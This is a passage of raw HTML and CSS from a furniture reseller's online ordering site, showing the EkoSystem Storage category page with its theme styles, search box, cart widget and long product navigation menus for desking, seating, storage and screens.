	    margin-left: 10px;
	}
	.searchform-popup .aws-container form.aws-search-form input.aws-search-field {
	    border-radius: 0 !important;
	}
	.searchform-popup .aws-container .aws-search-btn.aws-form-btn {
	    border-radius: 0 !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.searchform-popup {
	    right: 10px !important;
	    top: 57.5% !important;
	    width: 100%;
	}
	#header .searchform-popup .search-toggle {
	    display: block;
	    width: 100%;
	    text-align: right;
	}	
}
@media only screen and (min-width: 991px) {
	#header .searchform-popup input.aws-search-field {
		border-radius: 5px 0 0 5px !important;
	}
	#header .searchform-popup .aws-search-btn.aws-form-btn {
	    border-radius: 0px 5px 5px 0px !important;
	}
}

/*--- Hide Captcha Icon ---*/
.grecaptcha-badge {
    display: none !important;
}

/*--- Remove duplicate add project ---*/
.single_variation_wrap .woocommerce-variation-add-to-cart .tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart {
    display: none !important;
}
/*--- WP Navbar ---*/
div#wnb-bar {
    color: #ffffff;
    border: none;
    box-shadow: none;
    padding: 5px 0 2.5px;
    font-size: 16px;
    line-height: 26px;
    font-weight: 700;
    background-image: none;
}
.wnb-bar-button {
    color: white;
    text-shadow: none;
    background-color: transparent;
    padding: 0;
    font-family: inherit;
    border: none;
    border-radius: 0;
    font-size: 16px;
    line-height: 26px;
    text-decoration: underline;
}
/*---wp popup---*/
p.wpapi-custom-message {
    color: #E00201;
    font-weight: 700;
}
/*---wfh css---*/
li#nav-menu-item-182015 a {
    background-color: #ffffff;
    color: #444444;
    border-radius: 5px;
    margin-top: 5px;
}
.woocommerce-info a.button.wc-forward {
    margin: 0 0 0 10px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="canonical" href="https://myolg.online/product-category/storage/storage-eko/"><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>

	
</head>
<body class="archive tax-product_cat term-storage-eko term-724 wide blog-1  body-side theme-porto woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style wpb-js-composer js-comp-ver-7.4 vc_responsive">

    
    <div  class="top-nav-custom-container">
        <div  class="width: 100%;">
         

<div onclick="window.open('https://myolg.online/cart/','_self')"  style='float:right;margin:10px;font-size:25px;color:white;cursor:pointer'><i class="minicart-icon minicart-icon2"></i></a></div>
<div  class='col-sm-2 ' style='float:right'>


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="724" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696d621dce0c2">Search</label><input type="search" name="s" id="696d621dce0c2" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    </div>
<div class='custom-dropdown'><ul id="menu-quick-links" class="mega-menu subeffect-fadein-left"><li id="nav-menu-item-189955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has-sub wide pos-right col-3"><a href="https://myolg.online/" class=" current"><i class="fa fa-reorder"></i>Quick Links</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-189957" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Screens for Agile</a></li>
	<li id="nav-menu-item-189959" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=bar+leaner&amp;post_type=product&amp;type_aws=true" class="">Barleaners – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189961" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item active" data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">Ekosystem storage</a></li>
	<li id="nav-menu-item-189962" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/?s=Flip&amp;post_type=product&amp;type_aws=true" class="">Flip tables – frames only &#038; Complete</a></li>
	<li id="nav-menu-item-189964" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game chairs Configurator</a></li>
	<li id="nav-menu-item-189965" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Meeting room tables</a></li>
	<li id="nav-menu-item-189966" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobile drawers &#038; Caddies</a></li>
	<li id="nav-menu-item-189967" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/qzone-phonebooth/" class="">Phonebooth</a></li>
	<li id="nav-menu-item-189969" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/plantation-2-users-double-sided-desk-with-radius-screens/" class="">R18 Screens for Plantation</a></li>
	<li id="nav-menu-item-189971" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours &#038; planters</a></li>
	<li id="nav-menu-item-189973" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
</ul></div>

  
    </div>
    </div>
    
    <div  class="page-wrapper side-nav"><!-- page wrapper -->

        
                    <div  class="header-wrapper header-side-nav clearfix"><!-- header wrapper -->
                                
                    

<header  id="header" class="header-side  sticky-menu-header">


    <div class="header-main show-minicart">





        <div class="side-top">


            <div  class="container">


                				
				<div class="header-minicart-arrow">
				
					


        <div id="mini-cart" class="dropdown mini-cart minicart-arrow effect-fadein-up minicart-style1">



            <div class="dropdown-toggle cart-head cart-head2" data-toggle="dropdown" data-delay="50" data-close-others="false">



                <i class="minicart-icon minicart-icon2"></i>



                


                    <span class="cart-items"><i class="fa fa-spinner fa-pulse"></i></span>



                


            </div>



            <div class="dropdown-menu cart-popup widget_shopping_cart">



                <div class="widget_shopping_cart_content">



                    <div class="cart-loading"></div>



                </div>



            </div>



        </div>



    				
				</div>


            </div>


        </div>





        <div class="container">





            




            <div class="header-left">


                <div class="logo">


    <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering" rel="home">



        


        <img class="img-responsive standard-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white.png" alt="MyOLG Online" /><img class="img-responsive retina-logo" width="180" height="80" src="//myolg.online/wp-content/uploads/2016/09/olg_logo_white_2x.png" alt="MyOLG Online" style="max-height:80px;display:none;" />


        


    </a>



    </div>

            </div>





            <div class="header-center">


                <ul id="menu-main-menu" class="main-menu sidebar-menu subeffect-fadein-left"><li id="nav-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://myolg.online/" class="">Home</a></li>
<li id="nav-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/sale/" class="">Sale</a></li>
<li id="nav-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://myolg.online/order-portal/" class="">Order Portal</a></li>
<li id="nav-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/new-release-products/" class="">New Release Products</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/desking/" class="">Desking</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/klass/" class="">Klass</a></li>
	<li id="nav-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/agile/" class="">Agile</a></li>
	<li id="nav-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" class="">Anvil</a></li>
	<li id="nav-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/axis/" class="">Axis</a></li>
	<li id="nav-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/axis-stretch/" class="">Axis Stretch</a></li>
	<li id="nav-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" class="">Ekosystem</a></li>
	<li id="nav-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-modulus/" class="">Modulus</a></li>
	<li id="nav-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/plantation-desking/" class="">Plantation</a></li>
	<li id="nav-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/sprint-podium/" class="">Sprint Podium</a></li>
	<li id="nav-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/quickstand/" class="">Quickstand</a></li>
	<li id="nav-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/desking/desking-risers/" class="">Risers</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/tables/" class="">Tables</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/ascend/" class="">Ascend Flip Table</a></li>
	<li id="nav-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-agile/" class="">Agile Flip Tables</a></li>
	<li id="nav-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/barleaners/" class="">Barleaners</a></li>
	<li id="nav-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-axis/" class="">Axis</a></li>
	<li id="nav-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-eko/" class="">EkoSystem Tables</a></li>
	<li id="nav-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/flare/" class="">Flare</a></li>
	<li id="nav-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" class="">Modulus All Black</a></li>
	<li id="nav-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-modulus/" class="">Modulus Tables</a></li>
	<li id="nav-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/plantation/" class="">Plantation</a></li>
	<li id="nav-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-team/" class="">Team</a></li>
	<li id="nav-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/tables/tables-uni/" class="">Uni</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/seating/" class="">Seating</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-261203" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/astral/" class="">Astral</a></li>
	<li id="nav-menu-item-260789" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/ripple/" class="">Ripple</a></li>
	<li id="nav-menu-item-260099" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/willow/" class="">Willow</a></li>
	<li id="nav-menu-item-258612" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/elaro/" class="">Elaro</a></li>
	<li id="nav-menu-item-258613" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/mesa/" class="">Mesa</a></li>
	<li id="nav-menu-item-258614" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/avalon/" class="">Avalon</a></li>
	<li id="nav-menu-item-258615" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/cedar/" class="">Cedar</a></li>
	<li id="nav-menu-item-245449" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/madison/" class="">Madison</a></li>
	<li id="nav-menu-item-244979" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/seating/nico/" class="">Nico</a></li>
	<li id="nav-menu-item-181419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-adapta/" class="">Adapta</a></li>
	<li id="nav-menu-item-181415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-balance-range/" class="">Balance Range</a></li>
	<li id="nav-menu-item-181420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-boston/" class="">Boston</a></li>
	<li id="nav-menu-item-238733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/engage/" class="">Engage</a></li>
	<li id="nav-menu-item-231422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/evo/" class="">Evo</a></li>
	<li id="nav-menu-item-238732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/flow/" class="">Flow</a></li>
	<li id="nav-menu-item-181404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-game/" class="">Game</a></li>
	<li id="nav-menu-item-234427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/link-trolley/" class="">Link Trolley</a></li>
	<li id="nav-menu-item-226536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/logic/" class="">Logic Chair</a></li>
	<li id="nav-menu-item-181405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-luna/" class="">Luna</a></li>
	<li id="nav-menu-item-181407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-metro/" class="">Metro</a></li>
	<li id="nav-menu-item-181408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-mode/" class="">Mode</a></li>
	<li id="nav-menu-item-181409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-motion-sync/" class="">Motion Sync</a></li>
	<li id="nav-menu-item-181412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-otto/" class="">Otto</a></li>
	<li id="nav-menu-item-181413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-scroll/" class="">Scroll</a></li>
	<li id="nav-menu-item-243953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/sofia/" class="">Sofia</a></li>
	<li id="nav-menu-item-181411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-optic/" class="">Optic</a></li>
	<li id="nav-menu-item-181414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-smooth/" class="">Smooth</a></li>
	<li id="nav-menu-item-231609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/stax/" class="">Stax</a></li>
	<li id="nav-menu-item-243275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/tilly/" class="">Tilly</a></li>
	<li id="nav-menu-item-181416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/seating-urban-mesh/" class="">Urban Mesh</a></li>
	<li id="nav-menu-item-238944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/vista/" class="">Vista</a></li>
	<li id="nav-menu-item-208143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/venice/" class="">Venice</a></li>
	<li id="nav-menu-item-231608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/seating/zipp/" class="">Zipp</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub narrow "><a href="https://myolg.online/product-category/storage/" class=" current">Storage</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-260626" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/tempo/" class="">Tempo</a></li>
	<li id="nav-menu-item-259799" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/storage/rhodes/" class="">Rhodes</a></li>
	<li id="nav-menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-accessories/" class="">Accessories</a></li>
	<li id="nav-menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-bookcases/" class="">Bookcases</a></li>
	<li id="nav-menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Caddies &amp; Mobiles</a></li>
	<li id="nav-menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-cupboards/" class="">Cupboards &amp; Credenzas</a></li>
	<li id="nav-menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-shelves/" class="">Desk Shelves</a></li>
	<li id="nav-menu-item-134505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active" data-cols="1"><a href="https://myolg.online/product-category/storage/storage-eko/" class="">EkoSystem Storage</a></li>
	<li id="nav-menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-filing/" class="">Filing</a></li>
	<li id="nav-menu-item-244574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/knox-locker/" class="">Knox Locker</a></li>
	<li id="nav-menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-tambours/" class="">Tambours</a></li>
	<li id="nav-menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-lockers/" class="">Lockers</a></li>
	<li id="nav-menu-item-226728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/storage/storage-caddies/" class="">Mobiles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/receptions/" class="">Receptions</a></li>
<li id="nav-menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/screens/" class="">Screens</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-253518" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product-category/edge25/" class="">Edge25</a></li>
	<li id="nav-menu-item-230853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-230860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
		<li id="nav-menu-item-230861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/" class="">Central / Spine Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-225999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/" class="">Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/e-panel/" class="">E-Panel</a>
			<ul class="sub-menu">
				<li id="nav-menu-item-226002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a></li>
			</ul>
</li>
			<li id="nav-menu-item-226000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/studio50/" class="">Studio50</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/" class="">Non Pinnable</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/central-spine-screens/non-pinnable/radius18/" class="">Radius18</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-226022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/hung-screens/" class="">Hung Screens</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/hung-screens/hung-screens-radius18/" class="">Radius18</a></li>
	</ul>
</li>
	<li id="nav-menu-item-226041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://myolg.online/product-category/screens/modesty-panels/" class="">Modesty Panels</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-226042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/" class="">E-Panel</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/acoustiq-e-panel-modesty-panels/" class="">AcoustiQ Modesty</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/" class="">Melamine</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" class="">Axis</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" class="">Metal</a>
		<ul class="sub-menu">
